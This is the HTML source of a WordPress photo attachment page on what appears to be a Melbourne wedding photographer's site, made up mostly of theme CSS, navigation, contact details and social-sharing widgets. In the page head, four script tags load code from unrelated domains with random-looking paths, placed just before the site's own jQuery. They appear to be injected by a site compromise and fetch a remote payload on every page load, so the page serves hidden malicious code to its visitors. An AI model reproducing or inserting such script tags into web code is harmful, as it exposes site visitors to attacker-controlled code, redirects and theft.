		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/backgrounds/footer/line-decor/full/creamy_line-decor.gif) !important;;
		background-position: bottom left !important;;
		background-repeat: repeat-x;
		
				
	}



		/* Google Fonts */
	#slider .nivo-caption .caption-head,
	.carousel-caption .caption-head,
	.header,
	.ps-head,
	.textwidget > .info > .head,
	.caption-head,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.fs-title
	{
		font-family: 'Andada', cursive !important;
		
font-weight: normal;	}
	
		
	/* appearance background font-family content-text-color content-text-shadow-color */    
	body {
		font: 12px/20px "Arial", Arial, Helvetica, sans-serif;
		font-size: 12px !important;
		color: #6f6868; 
	}
	
	#container > *,
	.foot-cont > *,
	.list-carousel.coda li,
	.i-l,
	.autor,
	.team-description
	{
		font-size: 12px;
	}
	
		
	.pagin-info,
	.team-wrap .head,
	.custom-menu li a,
	.panel .panel-wrapper a,
	.reviews-t,
	.post a,
	ul.categories li a,
	.do-clear,
	.c-clear,
	.ico-twit a
	{
		color: #6f6868 !important; 
	}
	.custom-menu li a:after
	{
		border-left: solid 3px #6f6868 !important;
		
	}
		
		
	/* color accent */
	
	/* for homepage sliders */
	#carousel .carousel-feature .carousel-caption,
	.slide-desc,
	#slide .nivo-caption,
	.jfancytileTitle
	{
		border-bottom: solid 4px #969696 !important;
	}
	
	.accent,
	.fs-caption {
		border-color: #969696 !important;
	}
	
	/* for some stuff ... */
	a.alignleft i.fade,
	a.alignright i.fade,
	a.alignnone i.fade,
	a.aligncenter i.fade,
	a.photo i.fade,
	.flickr i,
	.categ:hover,
	.categ.act
	{
		border-bottom: solid 3px #969696 !important;
	}
	
	/* for tabs and ... */
	ul.nav-tab li:hover, ul.nav-tab li.current
	{
		border-bottom: solid 2px #969696 !important;
	}
	
	/* for call to action ... */
	.about
	{
		border-left: solid 4px #969696 !important;
	}
	
	
	i.fade:after,
	ul.nav-tab li:hover:after,
	ul.nav-tab li.current:after,
	ul.gallery li i.fade
	{
		border-bottom: solid 3px #969696 !important;
		
	}
	.about-cont:after,
	ul li:after
	{
		border-left: solid 3px #969696 !important;		
	}
	
	/* for arrows ... */
	a.prev span.a-r-s,
	a.next span.a-r-s,
	span.a-r-s
	{
		color: #969696 !important;
	}

/* dividers content */

	.hr.hr-wide, .entry-content.cont {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-big.png);		background-position: top left !important;		background-repeat: repeat-x;
	}

	.entry-content.one-line {		
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-big.png) !important;		
		background-position: bottom left !important;		background-repeat: repeat-x;
	}
		
	#comments .text, .hr.hr-narrow, .type-post, .post, ul.categories li, .gallery .textwidget.text, .item-blog  {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-small.gif) !important;		background-position: top left !important;		background-repeat: repeat-x;
	}
	
	#comments .text {
		background-position: bottom left !important;	}
/* end dividers content */

/* widgets/shotcodes background */
	#wp-calendar td, #calendar_wrap, #wp-calendar caption, #aside .slider-wrapper, .half .slider-wrapper, .full .slider-wrapper, .two-thirds .slider-wrapper, .one-fourth .slider-wrapper {
		background-color: rgba(246,241,240,1);
	}

	.about, .custom-menu > li, .partner-bg, .shadow-light, .reviews-t, #aside .twit .reviews-t, .blockquote-bg, .slider-shprtcode, .toggle, .basic .accord, ul.nav-tab li, .list-wrap, .jfancytileContainer, .anything-video, .videos, .wp-caption-text, .loading-image{
		background-color: rgba(246,241,240,1);
	}

	/* for ie8 */
	#ie7 #wp-calendar td, #ie7 #calendar_wrap, #ie7 #wp-calendar caption, #ie7 #aside .slider-wrapper, #ie7 .half .slider-wrapper, #ie7 .full .slider-wrapper, #ie7 .two-thirds .slider-wrapper, #ie7 .one-fourth .slider-wrapper, #ie7 .wp-caption-text {
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0);
	}

	#ie7 .about, #ie7 .custom-menu > li, #ie7 .partner-bg, #ie7 .loading-image, #ie7 .shadow-light, #ie7 .reviews-t, #ie7 #aside .twit .reviews-t, #ie7 .blockquote-bg, #ie7 .slider-shprtcode, #ie7 .toggle, #ie7 .basic .accord, #ie7 ul.nav-tab li, #ie7 .list-wrap{
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0);
	}
	
	/* for ie8 */
	#ie8 #wp-calendar td, #ie8 #calendar_wrap, #ie8 #wp-calendar caption, #ie8 #aside .slider-wrapper, #ie8 .half .slider-wrapper, #ie8 .full .slider-wrapper, #ie8 .two-thirds .slider-wrapper, #ie8 .one-fourth .slider-wrapper, #ie8 .wp-caption-text {
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0)";
	}

	#ie8 .about, #ie8 .custom-menu > li, #ie8 .partner-bg, #ie8 .loading-image, #ie8 .alignright, #ie8 .aligncenter, #ie8 .shadow-light, #ie8 .reviews-t, #ie8 #aside .twit .reviews-t, #ie8 .blockquote-bg, #ie8 .slider-shprtcode, #ie8 .toggle, #ie8 .basic .accord, #ie8 ul.nav-tab li, #ie8 .list-wrap {
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0)";
	}
	
	.reviews-b {
		border-top: 12px solid rgba(246,241,240,1);
	}

	/* background headers homepage background */
	#home-bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer3-291x300.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}

	/* background headers content background */
	#bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer31-150x150.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}
	
	
	
	/* background headers top line background */
	#top-bg {
		background-image: none;		background-position: center top !important;		background-repeat: repeat-x;
		background-color: rgba(226,221,220,1) !important;

		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc)";
		
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc) !important;
	}


/* Header icons */
.contact-block span:before {
	background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/black/icons.png);
	opacity: 0.37;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=63)" !important;
	filter: alpha(opacity=63) !important;
}

/* Content icons */
.ico-twit:before,
.entry-meta .ico-link:before,
.ico-link.categories:before,
.ico-link.tags:before,
.categ i,
#header .contact-block span:before
{
	background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/black/icons.png);
	opacity: 0.63;
}

/* Retina variant */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx)
{
	.contact-block span:before {
		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/retina/black/icons.png);
		opacity: 0.37;
	}
	
	.ico-twit:before,
	.entry-meta .ico-link:before,
	.ico-link.categories:before,
	.ico-link.tags:before,
	.categ i,
	#header .contact-block span:before
	{
		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/retina/black/icons.png);
		opacity: 0.63;
	}
}

	
	/* background parallax position */
	#parallax {
		position: absolute !important;
	}

	/* background footer baground */
	#footer {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer32-291x300.gif) !important;		background-position: center center !important;		background-repeat: repeat;
		background-color: rgba(0,0,0,0) !important;
	}
	#ie7 #footer,
	#ie8 #footer {
		background-color: #000000;
	}
	
	/* background footer bottom line bg */
	#bottom {
		background-image: none;		background-position: center bottom !important;		background-repeat: repeat-x;
		background-color: rgba(226,221,220,1) !important;
		
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc)";

		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc);
	}	

	/* background footer wide divider */
	
			.line-footer.dt-no-bg-atall {
			background-image: none !important;
		}
		
	/* background footer narrow divider */
	#footer .post, #footer ul.categories li/*, #footer .custom-menu li*/ {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/grey_div-footer.gif) !important;		background-position: top left !important;		background-repeat: repeat-x;
	}
	

	/* background footer widgets/shortcodes bg */
	#footer #wp-calendar td, #footer #calendar_wrap, #footer #wp-calendar caption, #footer .reviews-t, #footer .partner-bg, #footer .custom-menu > li, .twit .reviews-t, #footer .loading-image, #footer .wp-caption-text {
		background-color: rgba(31,31,31,1) !important;
	}

	/* for ie7 */
	#ie7 #footer #wp-calendar td, #ie7 #footer #calendar_wrap, #ie7 #footer #wp-calendar caption, #ie7 #footer .reviews-t, #ie7 #footer .partner-bg, #ie7 #footer .custom-menu > li, #ie7 #footer .twit .reviews-t, #ie7 #footer .loading-image {
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff1f1f1f,endColorstr=#ff1f1f1f);
	}

	/* for ie8 */
	#ie8 #footer #wp-calendar td, #ie8 #footer #calendar_wrap, #ie8 #footer #wp-calendar caption, #ie8 #footer .reviews-t, #ie8 #footer .partner-bg, #ie8 #footer .custom-menu > li, #ie8 .twit .reviews-t, #ie8 #footer .loading-image{
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff1f1f1f,endColorstr=#ff1f1f1f)"; 
	}

	#footer .reviews-b {
		border-top: 12px solid rgba(31,31,31,1) !important;
	}
	
   /* top line */ 
	.right-top a,
	.right-top li
	{ 
		color: #827979 !important;
	}
	
	.contact-block span,
	.not-responsive .contact-block span{
		color: #827979 !important;
	}
	
		
	/* fonts content secondary color */
	.author-position,
	a,
	span.tooltip,
	.widget .ico-link.comments,
	.blog-posts .ico-link.comments,
	.mid-gray,
	.panel-wrapper .blue-date,
	p.autor,
	p.autor a,
	.goto-post span,
	.entry-meta .ico-link,
	.ico-link a,
	.entry-meta .ico-link.comments,
	.autor-head,
	.comment-meta span,
	#comments .comment-meta a,
	#form-holder .do-clear,
	.c-clear,
	.price,
	.full-left a,
	.ico-link.tags,
	.full-left .ico-link.categories,
	.ico-twit,
	.folio-category a
	{
		color: #e09186	}
	.widget-info h3 a.head {
		color: #e09186 !important
	}
	.custom-menu > li.current-menu-item > a,
	.custom-menu > li > ul > li.current-menu-item > a,
	.custom-menu > li > ul > li > ul>  li.current-menu-item > a,
	.custom-menu li a:hover
	{
		color: #e09186 !important;
	}
	.custom-menu li a:hover:after,
	.custom-menu > li.current-menu-item > a:after,
	.custom-menu > li > ul > li.current-menu-item > a:after,
	.custom-menu > li > ul > li > ul > li.current-menu-item a:after
	{
		border-left: solid 3px #e09186 !important;
		
	}
	#aside .goto-post span .dot,
	.folio-category .dot,
	.comment-meta .dot
	{
		background-color: #e09186 !important;
	}
	
	.comment-meta,
	.ico-link.categories a
	{
		color: #e09186 !important;
	}

	span.tooltip {
		border-bottom: 1px dashed #e09186 !important;
	}
	

/* fonts main menu links color and shadow */
	
	/* menu item FIRST level */
	ul#nav li a.dt-depth-1 {
		font-family: Arial !important;
		font-size: 12px !important;
		font-style: normal !important;
		font-weight: bold !important;
		text-transform: uppercase !important;
		color: #969696 !important;
	}
	
	/* little arrow color */
	
	ul#nav li a span:after {		
		border-top: 3px solid  #969696 !important;
	}
	/* active menu item first level */
	#nav li a.dt-depth-1.act,
	#nav li:hover a.dt-depth-1 {
		color: #e09186 !important;
	}
	
	/* active little arrow color */
	#nav li a.act span:after, #nav li:hover a span:after {
		
		border-top: 3px solid  #e09186 !important;
	}

	/* top border and arrow of the first level */

	/* arrow */
	#nav > li:hover > a:after,
	#nav > li.act > a:after {
		
		border-top: 3px solid  #e09186 !important;
	}

	/* line */
	#nav > li:hover,
	#nav > li.act {
		border-top: 3px solid #e09186 !important;
		background: #171717 !important;
		background: rgba(23,23,23,1) !important;
	}
	
			
		#ie8 #nav > li:hover,
		#ie8 #nav > li.act {
			background-color: transparent !important;
		}
		
		
	/* menu bottom line */
	#header {
		border-bottom: 1px solid #000000;
		border-bottom: 1px solid rgba(0,0,0,0);
	}
	
			
		#ie8 #header {			
			border-bottom: none;
		}
		
		/* main menu SECOND level and friends */

	/* text color */
	#nav li div ul li a,
	#nav li div ul li div ul li a,
	.widget-info,
	.widget-info.widget,
	.nivo-prevNav span.a-l,
	.nivo-nextNav span.a-l,
	.jfancytileBack span.a-l,
	.jfancytileForward span.a-l,
	.basic .accord > a i:after,
	.navig-nivo a.prev span.a-l,
	.navig-nivo a.next span.a-l,
	#carousel-left span.a-l,
	#carousel-right span.a-l,
	.arrow span.a-l,
	.flex-prev span.a-l,
	.flex-next span.a-l,
	.toggle a.question i:after,
	.fs-controls .a-l,
	.widget-info .sd-title
	{
		color: #e09186 !important;
	}
	
	/* secondary level little arrow color */
	#nav li div ul li span:after {
		border-left: 3px solid  #e09186 !important;
	}
	
	/* hover color */
	#nav li div ul li a.act,
	#nav > li div ul li:hover > a,
	.nivo-directionNav span.a-r,
	.widget-info .head,
	.widget-info h3 a.head,
	.basic .accord:hover > a i:after,
	.basic .accord.selected > a i:after,
	.navig-nivo a span.a-r,
	#carousel-left span.a-r,
	#carousel-right span.a-r,
	.arrow span.a-r,
	.flex-prev span.a-r,
	.flex-next span.a-r,
	.toggle .question:hover i:after,
	.toggle .question.act i:after,
	.widget-info .head-capt,
	.widget-info .head,
	.widget-info .hide-me,
	.widget-info .folio-category a,
	.fs-controls .a-r
	{
		color: #ffffff !important;
	}
	
	.widget-info .folio-category .dot {
		background-color: #ffffff !important;
	}
	
	#nav li div ul li:hover {
		border-left: 3px solid #ffffff !important;
	}


	#nav > li > div > ul > li:hover > a:after,
	#nav li div ul li div ul li:hover > a:after {
		border-color: transparent transparent transparent #ffffff;
	}
	ul#nav li div ul li.act span:after, ul#nav li div ul li:hover span:after {
		border-left: 3px solid  #ffffff !important;
	}
	
	/* bg color */
	#nav li div ul li,
	.widget-info,
	.navig-nivo.onebyone a,
	.basic .accord > a i,
	.navig-nivo a,
	.slider-shortcode .flex-direction-nav li a,
	.toggle a.question i,
	.go-next,
	.go-prev {
		background: #171717 !important;
		background: rgba(23,23,23,0.96) !important;
	}
	#ie8 .widget-info,
	#ie8 .navig-nivo a {
		background: none !important;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5171717,endColorstr=#f5171717)" !important; 
	}

 
	
/* Buttons */

	/* button normal */
	#footer .but-wrap,
	.but-wrap,
	.mobile-menu .but-wrap, .menu-container li > span
	{
		background-color: #e09186 !important;
	}
	.current-ico
	{
		color: #e09186;
	}
	
	/* text color and shadow */
	#footer .but-wrap .button,
	.but-wrap .button,
	.widget-info a.details,
	.menu-container > li > span:after
	{
		color: #ffffff !important;
		text-shadow: #be7877 1px 1px 0 !important;
	}
	
	#main-menu .button.big span i, #mobile-menu .button.big span i.line-one, #mobile-menu .button.big span i.line-two, #mobile-menu .button.big span i.line-three, #mobile-menu .button.big span i.line-four
	{
		background-color: #ffffff !important;
	}
	
	/* button active */
	/* active bg */
/*	#footer .but-wrap,
	.but-wrap:hover,
	.widget-info .but-wrap:hover
	{
		background-color: #ccc7c6;
	}
*/	
	/* active text color and shadow */
	#footer .but-wrap a.button.act, 
	.but-wrap a.button.act,
	.widget-info .but-wrap a.details.act, 
	.navigation .paginator li.act .but-wrap
	{
		background-color: #ccc7c6;
		color: #ffffff !important;
		text-shadow: #a8a1a1 1px 1px 0 !important;
	}
	.navigation .paginator li.act .but-wrap,
	.navig-category .but-wrap.act
	{
		background-color: #ccc7c6  !important;
	}
	.navigation .paginator li.act .but-wrap .button,
	.navig-category .but-wrap.act .button
	{
		color: #ffffff !important;
		text-shadow: #a8a1a1 1px 1px 0 !important;
	}
	
	

	/* footer primary colors */
	#footer .text-photo,
	#footer .head,
	#footer .custom-menu li a,
	#footer .panel .panel-wrapper a,
	#footer .reviews-t,
	#footer .categories a,
	#footer .post a,
	#footer a.do-clear,
	#footer .c-clear,
	#footer .dt_captcha, .foot-cont
	{			
		color: #6f6868 !important;	}
	#footer .custom-menu li a:after
	{
		border-left: solid 3px #6f6868 !important; !important;
		
	}
	#footer .SliderNamePrev span.a-l-s,
	#footer .SliderNamePrev2 span.a-l-s,
	#footer .SliderNameNext span.a-l-s,
	#footer .SliderNameNext2 span.a-l-s {
		color: #6f6868 !important; !important; 
	}


	#footer .author-position,
	#footer .mid-gray,
	#footer .panel-wrapper .blue-date,
	#footer p.autor,
	#footer p.autor a,
	#footer .goto-post span,
	#footer a,
	#footer .goto-post span,
	.foot-cont p.autor,
	.foot-cont p.autor a,
	 #footer #wp-calendar tfoot td a
	{
		color: #e09186 !important;	}
	#footer .custom-menu > li.current-menu-item > a,
	#footer .custom-menu > li > ul > li.current-menu-item > a,
	#footer .custom-menu > li > ul > li > ul > li.current-menu-item > a,
	#footer .custom-menu li a:hover
	{
		color: #e09186 !important; !important;
	}
	#footer .custom-menu li a:hover:after,
	#footer .custom-menu > li.current-menu-item > a:after,
	#footer .custom-menu > li > ul > li.current-menu-item > a:after,
	#footer .custom-menu > li > ul > li > ul > li.current-menu-item > a:after
	{
		border-left: solid 3px #e09186 !important; !important;
		
	}
	#footer .goto-post span .dot {
		background-color: #e09186 !important;	}


   /* bottom line */ 
	#footer .bottom-cont span, #footer .bottom-cont a { 
		color: #827979 !important;	}
	
	/* font size */
	h1,
	#container > h1	{
		font-size: 24px !important;
	}
	
	
			
	/* font size */
	h2,
	#container > h2	{
		font-size: 19px !important;
	}
	
	
			#fancytile-slide .caption-head,
		#slider .caption-head,
		#form-holder .header
		{ 
			font-size: 19px !important;
		}
			
	/* font size */
	h3,
	#container > h3	{
		font-size: 15px !important;
	}
	
			#carousel .caption-head,
		#ps-slider .ps-head,
		.gallery .textwidget.text .head,
		.gallery .textwidget.text .hide-me, .header,
		.fs-title,
		.message-box-title
		{
			font-size: 15px !important;
		}
	
			
	/* font size */
	h4,
	#container > h4	{
		font-size: 12px !important;
	}
	
	
			
	/* font size */
	h5,
	#container > h5	{
		font-size: 10px !important;
	}
	
	
			
	/* font size */
	h6,
	#container > h6	{
		font-size: 8px !important;
	}
	
	
			
		
#slide .text-capt,
#slide .ps-cont
{
	color: #fff !important;
}

	 

h1,
h1 a,
h2,
h2 a,
h3,
h3 a,
h4,
h4 a,
h5,
h5 a,
h6,
h6 a,
.double-header .first-head,
.header,
#form-holder .header,
a.next span.a-l-s,
a.prev span.a-l-s,
.textwidget.text .info a.head,
SliderNamePrev span.a-l-s,
.SliderNamePrev2 span.a-l-s,
.SliderNameNext span.a-l-s,
.SliderNameNext2 span.a-l-s

{
	color: #969696 !important;
}

.foot-cont .header,
#footer a.next span.a-l-s,
#footer a.prev span.a-l-s,
#footer .SliderNamePrev span.a-l-s,
#footer .SliderNamePrev2 span.a-l-s,
#footer .SliderNameNext span.a-l-s,
#footer .SliderNameNext2 span.a-l-s
{
	color: #969696 !important;
}

/* accordion, toggle, tabs */ 
/*
.basic .accord:hover > a i:after, .basic .accord.selected > a i:after, .accord a.selected, .accord:hover > a, .nav-tab a, .toggle .question:hover, .toggle .question:hover i:after, .toggle .question.act i:after, .text-content .head, .toggle .question.act {
	color: #e09186 !important;
}
*/

.accord a.selected, #wp-calendar tfoot td a, .accord:hover > a, .text-content .head, .toggle .question.act, ul.nav-tab li:hover > a, .nav-tab a.current {
	color: #e09186 !important;
}

.accord a, .nav-tab a, .toggle .question {
	color: #6f6868 !important; 
}
.goto-post span .dot {
	background-color: #e09186;
}

.SliderNamePrev span.a-l-s,
.SliderNamePrev2 span.a-l-s,
.SliderNameNext span.a-l-s,
.SliderNameNext2 span.a-l-s {
	color: #6f6868 !important; 
}
/* mobile logo */

@media only screen and (max-width: 1149px) {

	
}

@media only screen and (max-width: 990px) {
	
	#home-bg, #bg {
		background-image: none !important;
	}
	
	
	/* background headers homepage background */
	.not-responsive #home-bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer3-291x300.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}

	/* background headers content background */
	.not-responsive #bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer31-150x150.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}
	
	.contact-block span{
		color: #6f6868 !important; 
	}
	
	
	.dt-hide-in-mobile {
		display: none !important;
	}
	.not-responsive .dt-hide-in-mobile {
		display: block !important;
	}
		
	.line-footer.dt-no-bg {
		background-image: none !important;
	}
	
		
}

</style><link rel='stylesheet' id='dt_custom-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/custom.css?ver=5.1.19' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/style.css" />
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://twitter.com/javascripts/blogger.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/twitter-lib.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://www.ashmilne.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ashmilne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ashmilne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='https://www.ashmilne.com/?p=1143' />
<link rel="alternate" type="application/json+oembed" href="https://www.ashmilne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ashmilne.com%2F2013%2Fkylie-and-tyler%2Fashmilne20131013_kylie_tyler_wedding_0030%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ashmilne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ashmilne.com%2F2013%2Fkylie-and-tyler%2Fashmilne20131013_kylie_tyler_wedding_0030%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.59d1e46d-27ae-49ba-a3f3-f635e3f8f881'});var st_type='wordpress3.5';</script></head>

<body class="attachment attachment-template-default single single-attachment postid-1143 attachmentid-1143 attachment-jpeg">


<noscript>
<style id="devicePixelRatio" media="only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)">#devicePixelRatio{background-image:url("https://www.ashmilne.com/wp-content/themes/dt-nimble/set-cookie.php?devicePixelRatio=2")}</style>
</noscript>



	<div id="wrap">
	<div  id="page">
	
    <div id="bg">
	<div id="main-menu" class="but-wrap"><a class="button big" href="javascript:void(0)"><span>Menu <i class="line-one"></i><i class="line-two"></i><i class="line-three"></i><i class="line-four"></i></span></a></div>    
    
<div id="top-bg">
    
    <div class="top-cont">
	
			
		<div class="contact-block">
		
		<span class="adress">Ash Milne Photography - Melbourne Wedding Photography</span><span class="ico-phone">0422224221</span><span class="ico-mail">info@ashmilne.com</span>		
		</div>
		
				
        
	<ul class="soc-ico">


		<li><a class="twitter trigger" href="http://twitter.com/ashmilne" target="_blank"><span>twitter</span></a></li>


		<li><a class="facebook trigger" href="http://www.facebook.com/ashmilnephotography" target="_blank"><span>facebook</span></a></li>


		<li><a class="flickr trigger" href="http://www.flickr.com/photos/ashmilne/" target="_blank"><span>flickr</span></a></li>


		<li><a class="tumbler trigger" href="http://ashmilne.tumblr.com" target="_blank"><span>tumbler</span></a></li>


		<li><a class="google trigger" href="https://plus.google.com/u/0/102968607711102317855/posts" target="_blank"><span>google</span></a></li>


	</ul>

		
		<div class="search-f">
<form method="get" class="c_search" action="https://www.ashmilne.com/">
    <div class="i-s">
    <input name="s" type="Search" class="i-search" value="Search..." onblur="if(this.value==''){this.value='Search...';}" onfocus="if(this.value=='Search...'){this.value='';}"/>
    <div class="i-l">
        <span>
            <a class="search" href="#" onClick="jQuery('.c_search').submit(); return false;"></a>
        </span>
    </div>
    </div>
</form>
</div>
		
    </div>

</div>

    
    <div id="wrapper">
        
        <header id="header">
	<div id="logo">

					
			<a href="https://www.ashmilne.com" class="logo"><img src="https://www.ashmilne.com/wp-content/uploads/logo-only-transparent-reverse-360.png" width="360" height="72"  id="dt-top-logo" class="dt-top-logo" alt="Melbourne Wedding Photography by Ash Milne Photography" /><img src="https://www.ashmilne.com/wp-content/uploads/wedding_photography_logo_160.png" width="160" height="32"  class="dt-top-logo-mobile" alt="Melbourne Wedding Photography by Ash Milne Photography" /></a>
			
		
	</div>

	<nav>

		<ul id="nav"><li class="first"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052 dt-depth-1 first" href="http://ashmilne.com" title="Melbourne Wedding Photography by Ash Milne Photography">Home</a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1051 dt-depth-1" href="http://www.ashmilne.com/portfolios" title="Melbourne Wedding Photography Portfolio">Portfolio<span class="a-inner"></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 dt-depth-2 first" href="https://www.ashmilne.com/weddings/" title="Portfolio of Melbourne Wedding Photography">Weddings</a></li></ul></div></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1084 dt-depth-1" href="https://www.ashmilne.com/blog/">Latest News</a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1053 dt-depth-1" href="http://www.ashmilne.com/information" title="Information about Melbourne Wedding Photographer Ash Milne Photography">Information<span class="a-inner"></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 dt-depth-2 first" href="https://www.ashmilne.com/meet-ash-2/" title="Meet Ash &#8211; Melbourne Wedding Photographer">Meet Ash</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044 dt-depth-2" href="https://www.ashmilne.com/style-and-philosophy/" title="Style of Melbourne Wedding Photography">Style and Philosophy</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 dt-depth-2" href="https://www.ashmilne.com/prices-2/" title="How much do I pay for Melbourne Wedding Photography">Prices</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 dt-depth-2" href="https://www.ashmilne.com/contact-us/">Contact Us</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 dt-depth-2" href="https://www.ashmilne.com/melbourne-wedding-photographer/" title="Melbourne Wedding Photographer Ash Milne Photography">Melbourne Wedding Photographer</a></li></ul></div></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055 dt-depth-1" href="http://client.ashmilne.com" title="Client Access to Melbourne Wedding Photography">Client Access</a></li></ul>
	</nav>
</header>        
        <div id="container">
            
            
            <a class="alignleft highslide no-hover" href="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" onclick="return hs.expand(this)"><img src="https://www.ashmilne.com/wp-content/themes/dt-nimble/timthumb.php?src=/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg&#038;zc=1&#038;w=960" width="960" height="461"  alt="Kylie and Tyler surprised Everyone!" /></a><div class="dt-social-buttons">	
	<!-- faceboock SDK -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<div class="fb-like" data-send="false" data-width="120" data-show-faces="false" data-layout="button_count" data-href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/"></div>	
	<!-- twitter -->
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
	
	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="en" data-url="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/">Tweet</a>	
	<!-- google plus -->
	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/plusone.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
	
